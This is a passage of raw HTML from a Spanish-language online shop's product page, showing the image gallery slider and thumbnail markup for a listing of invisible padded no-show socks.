<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594527316">
    <span class="visually-hidden">
      Abrir elemento multimedia 10 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594560084" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594560084">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407 300w"
        src="//gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407 300w"
      src="//gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594560084">
    <span class="visually-hidden">
      Abrir elemento multimedia 11 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594592852" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594592852">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408 300w"
        src="//gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408 300w"
      src="//gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594592852">
    <span class="visually-hidden">
      Abrir elemento multimedia 12 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594625620" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594625620">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408 300w"
        src="//gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408 300w"
      src="//gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594625620">
    <span class="visually-hidden">
      Abrir elemento multimedia 13 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594658388" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594658388">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408 300w"
        src="//gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408 300w"
      src="//gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594658388">
    <span class="visually-hidden">
      Abrir elemento multimedia 14 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594691156" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594691156">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408 300w"
        src="//gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408 300w"
      src="//gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594691156">
    <span class="visually-hidden">
      Abrir elemento multimedia 15 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594723924" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594723924">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408 300w"
        src="//gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408 300w"
      src="//gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594723924">
    <span class="visually-hidden">
      Abrir elemento multimedia 16 en una ventana modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">16</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--17755043168340__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda" aria-controls="GalleryThumbnails-template--17755043168340__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--17755043168340__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17755043168340__main-0" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594756692" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Cargar la imagen 1 en la vista de la galería"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--17755043168340__main"
                    aria-describedby="Thumbnail-template--17755043168340__main-0"
                  >
                    <img id="Thumbnail-template--17755043168340__main-0" srcset="//gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=54 54w,
                      //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=74 74w,
                      //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=104 104w,
                      //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=162 162w,
                      //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=208 208w,
                      //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=324 324w,
                      //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=416 416w,,
                      //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408 w"
                      src="//gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=416"
                      sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--17755043168340__main-1" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594265172"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 2 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-1"
                    >
                      <img id="Thumbnail-template--17755043168340__main-1"
                        srcset="//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=130 130w,
